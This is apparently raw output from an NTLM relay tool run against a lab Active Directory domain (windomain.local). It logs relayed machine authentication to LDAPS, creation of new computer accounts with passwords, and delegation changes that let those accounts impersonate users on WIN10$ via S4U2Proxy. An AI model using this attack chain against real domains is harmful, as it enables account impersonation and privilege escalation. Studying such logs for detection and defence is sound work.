 [*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] Setting up WCF Server
[*] HTTPD: Received connection from 192.168.38.104, attacking target ldaps://dc.windomain.local
[*] HTTPD: Received connection from 192.168.38.104, attacking target ldaps://dc.windomain.local
[*] Authenticating against ldaps://dc.windomain.local as WINDOMAIN\WIN10$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Authenticating against ldaps://dc.windomain.local as WINDOMAIN\WIN10$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Attempting to create computer in: CN=Computers,DC=windomain,DC=local
[*] Attempting to create computer in: CN=Computers,DC=windomain,DC=local
[*] Adding new computer with username: ALXLATYM$ and password: c#BGR]g[T_|,^d| result: OK
[*] Delegation rights modified succesfully!
[*] ALXLATYM$ can now impersonate users on WIN10$ via S4U2Proxy
[*] Adding new computer with username: ZESLUQVX$ and password: NkQuBzsPk_AqKC6 result: OK
[*] Delegation rights modified succesfully!
[*] ZESLUQVX$ can now impersonate users on WIN10$ via S4U2Proxy